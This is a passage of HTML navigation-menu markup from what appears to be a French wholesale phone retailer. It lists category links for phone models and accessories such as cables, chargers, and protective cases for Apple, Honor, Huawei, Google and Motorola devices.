                            </li>
                    <li >
                <a href="https://storephone.fr/1236-xiaomi-12-lite">Xiaomi 12 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1237-xiaomi-12-pro">Xiaomi 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1301-xiaomi-12t">Xiaomi 12T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1302-xiaomi-12t-pro">Xiaomi 12T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1636-xiaomi-12x">Xiaomi 12X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1637-xiaomi-13">Xiaomi 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2182-xiaomi-13-lite">Xiaomi 13 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1638-xiaomi-13-pro">Xiaomi 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1790-xiaomi-13-ultra">Xiaomi 13 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2127-xiaomi-13t">Xiaomi 13T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2128-xiaomi-13t-pro">Xiaomi 13T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2273-xiaomi-14">Xiaomi 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2274-xiaomi-14-pro">Xiaomi 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2275-xiaomi-14-ultra">Xiaomi 14 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2362-xiaomi-14t">Xiaomi 14T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2363-xiaomi-14t-pro">Xiaomi 14T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2396-xiaomi-15">Xiaomi 15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2397-xiaomi-15-ultra">Xiaomi 15 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2538-xiaomi-15t">Xiaomi 15T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2539-xiaomi-15t-pro">Xiaomi 15T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1156-xiaomi-mix-4">Xiaomi Mix 4</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/18-grossiste-telephones-portables-occasion">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/complets_icon.png" title="" alt="" width="20"/>
                                                                                                        Appareils complets
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="69"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px"><a href="/613-a-reconditionner"  style="font-size:16px">À reconditionner</a></span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2171-samsung">Samsung</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2165-autres">Autres</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/16-grossiste-accessoire-telephone">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/88460fb21c-accessoires_icon.png" title="" alt="" width="20"/>
                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="71"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">Accessoires</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/30-audio">Audio</a>
                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/31-cables">Câbles</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/667-lightning">Lightning</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/673-micro-usb">Micro-USB</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/672-usb-c">USB-C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1143-induction">Induction</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/32-chargeurs">Chargeurs</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/678-secteur">Secteur</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1843-voiture">Voiture</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://storephone.fr/33-supports">Supports</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1210-batteries">Batteries</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1381-otg">OTG</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/17-protection">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/7d5432dbf8-protection_icon.png" title="" alt="" width="20"/>
                                                                                                        Protection
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="70"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">Protection</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/34-apple">Apple</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/684-gamme-5se6">Gamme 5/SE/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/688-iphone-5">iPhone 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/689-iphone-5c">iPhone 5c</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/690-iphone-5s">iPhone 5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/691-iphone-se">iPhone SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/692-iphone-6">iPhone 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/693-iphone-6-plus">iPhone 6 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/694-iphone-6s">iPhone 6s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/695-iphone-6s-plus">iPhone 6s Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/685-gamme-78">Gamme 7/8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/696-iphone-7">iPhone 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/697-iphone-7-plus">iPhone 7 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/698-iphone-8">iPhone 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/699-iphone-8-plus">iPhone 8 Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/686-gamme-x11se2">Gamme X/11/SE2</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/700-iphone-x">iPhone X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/701-iphone-xr">iPhone Xr</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/702-iphone-xs">iPhone Xs</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/703-iphone-xs-max">iPhone Xs Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/704-iphone-11">iPhone 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/705-iphone-11-pro">iPhone 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/706-iphone-11-pro-max">iPhone 11 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/707-iphone-se-2nd-gen">iPhone SE (2nd gen)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/687-gamme-1213se3">Gamme 12/13/SE3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/708-iphone-12">iPhone 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/709-iphone-12-mini">iPhone 12 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/710-iphone-12-pro">iPhone 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/711-iphone-12-pro-max">iPhone 12 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/712-iphone-13">iPhone 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/713-iphone-13-mini">iPhone 13 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/714-iphone-13-pro">iPhone 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/715-iphone-13-pro-max">iPhone 13 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/716-iphone-se-3e-gen">iPhone SE (3e gen)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1126-gamme-141516">Gamme 14/15/16</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1127-iphone-14">iPhone 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1130-iphone-14-plus">iPhone 14 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1128-iphone-14-pro">iPhone 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1129-iphone-14-pro-max">iPhone 14 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1826-iphone-15">iPhone 15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1827-iphone-15-plus">iPhone 15 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1828-iphone-15-pro">iPhone 15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1829-iphone-15-pro-max">iPhone 15 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2320-iphone-16">iPhone 16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2386-iphone-16e">iPhone 16e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2321-iphone-16-plus">iPhone 16 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2322-iphone-16-pro">iPhone 16 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2323-iphone-16-pro-max">iPhone 16 Pro Max</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2497-gamme-air17">Gamme Air/17</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2498-iphone-17">iPhone 17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2499-iphone-air">iPhone Air</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2500-iphone-17-pro">iPhone 17 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2501-iphone-17-pro-max">iPhone 17 Pro Max</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2064-google">Google</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2065-pixel-4a">Pixel 4a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2066-pixel-4a-5g">Pixel 4a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2067-pixel-5">Pixel 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2068-pixel-5a-5g">Pixel 5a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2069-pixel-6">Pixel 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2070-pixel-6a">Pixel 6a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2071-pixel-6-pro">Pixel 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2072-pixel-7">Pixel 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2073-pixel-7a">Pixel 7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2074-pixel-7-pro">Pixel 7 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/683-honor">Honor</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/720-gamme-67">Gamme 6/7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/725-honor-6x">Honor 6X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/726-honor-7a">Honor 7A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/729-honor-7c">Honor 7C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/727-honor-7s">Honor 7S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/728-honor-7x">Honor 7X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/721-gamme-89">Gamme 8/9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/734-honor-8a">Honor 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/742-honor-8s">Honor 8S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/737-honor-8x">Honor 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/750-honor-9a">Honor 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/752-honor-9c">Honor 9C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/754-honor-9s">Honor 9S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/741-honor-9x-lite">Honor 9X Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/738-honor-9x">Honor 9X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/722-gamme-10203050">Gamme 10/20/30/50</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/756-honor-10">Honor 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/757-honor-10-lite">Honor 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/749-honor-10x-lite">Honor 10X Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/761-honor-20">Honor 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/759-honor-20e">Honor 20e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/758-honor-20-lite">Honor 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/760-honor-20i">Honor 20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/762-honor-20-pro">Honor 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/763-honor-20s">Honor 20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1717-honor-50-lite">Honor 50 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1718-honor-50">Honor 50</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1721-gamme-7090">Gamme 70/90</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1722-honor-70">Honor 70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1724-honor-70-lite">Honor 70 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1723-honor-70-pro">Honor 70 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1744-honor-90">Honor 90</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1745-honor-90-lite">Honor 90 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2334-honor-90-smart">Honor 90 Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2271-gamme-200">Gamme 200</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2304-honor-200">Honor 200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2272-honor-200-lite">Honor 200 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/723-gamme-view">Gamme View</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/740-honor-view-10-lite">Honor View 10 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1731-gamme-x">Gamme X</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1732-honor-x6">Honor X6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1733-honor-x7">Honor X7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1734-honor-x7a">Honor X7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2575-honor-x7b-4g">Honor X7b 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2576-honor-x7b-5g">Honor X7b 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2577-honor-x7b-5g-50mp">Honor X7b 5G (50MP)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1735-honor-x8">Honor X8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2181-honor-x8a">Honor X8a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1736-honor-x8-5g">Honor X8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1737-honor-x9">Honor X9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1738-honor-x9-5g">Honor X9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2134-honor-x9a">Honor X9a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1739-honor-x10-5g">Honor X10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1740-honor-x20">Honor X20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1741-honor-x30i">Honor X30i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/724-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1725-honor-magic4-5g">Honor Magic4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1727-honor-magic4-lite-5g">Honor Magic4 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1726-honor-magic4-pro">Honor Magic4 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1728-honor-magic5">Honor Magic5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1729-honor-magic5-lite">Honor Magic5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1730-honor-magic5-pro">Honor Magic5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2185-honor-magic6-lite">Honor Magic6 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/755-honor-play">Honor Play</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/35-huawei">Huawei</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/766-gamme-mate">Gamme Mate</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/767-mate-10-lite">Mate 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1710-mate-20">Mate 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/768-mate-20-lite">Mate 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1711-mate-20-pro">Mate 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1712-mate-30">Mate 30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1713-mate-30-pro">Mate 30 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/764-gamme-nova">Gamme Nova</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/769-nova-2i">Nova 2i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/772-nova-3e">Nova 3e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/770-nova-3i">Nova 3i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/795-nova-4e">Nova 4e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/765-nova-5t">Nova 5T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/793-nova-7i">Nova 7i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1714-nova-8i">Nova 8i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1715-nova-9">Nova 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2136-nova-9-se">Nova 9 Se</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2137-nova-11-pro">Nova 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2138-nova-11-ultra">Nova 11 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1716-nova-y70-plus">Nova Y70 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2135-nova-y71">Nova Y71</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/773-gamme-p">Gamme P</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/789-p20">P20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/774-p20-lite">P20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/797-p20-pro">P20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/790-p30">P30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/788-p30-lite">P30 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/796-p30-lite-xlnew-edition">P30 Lite XL/New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/791-p30-pro">P30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1092-p30-pro-new-edition">P30 Pro New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/787-p40">P40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/786-p40-lite">P40 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/784-p40-lite-e">P40 Lite E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/783-p40-lite-5g">P40 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1709-p40-pro">P40 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/745-gamme-p-smart">Gamme P Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/779-p-smart">P Smart</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/780-p-smart-s">P Smart S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/746-p-smart-z">P Smart Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/776-p-smart-2019">P Smart 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/778-p-smart-2020">P Smart 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/771-p-smart">P Smart+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/777-p-smart-2019">P Smart+ 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/747-p-smart-pro-2019">P Smart Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/748-p-smart-2021">P Smart 2021</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/731-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/732-y5-2018">Y5 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/743-y5-2019">Y5 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/753-y5p">Y5p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/730-y6-2018">Y6 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/733-y6-2019">Y6 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/735-y6-pro-2019">Y6 Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/736-y6s-2019">Y6s 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/751-y6p">Y6p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/798-y7-2019">Y7 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1720-y7a">Y7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/799-y7-prime-2019">Y7 Prime 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/785-y7p">Y7p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/781-y8p">Y8p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/801-y9-2019">Y9 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1719-y9a">Y9a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/744-y9-prime-2019">Y9 Prime 2019</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/739-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/782-enjoy-10s">Enjoy 10s</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2075-motorola">Motorola</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2076-moto-e13">Moto E13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2077-moto-e20">Moto E20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2078-moto-e22">Moto E22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2079-moto-e22i">Moto E22i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2080-moto-e30">Moto E30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2081-moto-e32">Moto E32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2082-moto-e32s">Moto E32s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2083-moto-e40">Moto E40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2084-moto-edge-20-lite">Moto Edge 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2085-moto-g6">Moto G6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2086-moto-g8">Moto G8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2087-moto-g8-power">Moto G8 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2088-moto-g13">Moto G13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2089-moto-g14">Moto G14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2090-moto-g22">Moto G22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2091-moto-g23">Moto G23</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2092-moto-g31">Moto G31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2093-moto-g32">Moto G32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2094-moto-g42">Moto G42</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2095-moto-g53-5g">Moto G53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2096-moto-g54-5g">Moto G54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2097-moto-g62-5g">Moto G62 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2098-moto-g73">Moto G73</a>
